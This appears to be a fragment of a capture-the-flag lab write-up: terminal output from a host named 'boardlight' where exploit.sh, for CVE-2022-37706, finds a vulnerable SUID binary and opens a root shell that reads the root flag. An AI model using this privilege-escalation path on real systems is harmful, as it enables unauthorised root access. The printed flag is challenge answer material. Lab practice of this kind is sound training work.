 larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
If it is not found in fstab, big deal :D
mount: /dev/../tmp/: can't find in /etc/fstab.
# wo^Hhoami^H^H^H^H^H^H^H^H
/bin/sh: 1: not found
# whoami
root
# cat /root/root.txt
bc9248e3a12a98a0ae78b25cacc921b1
#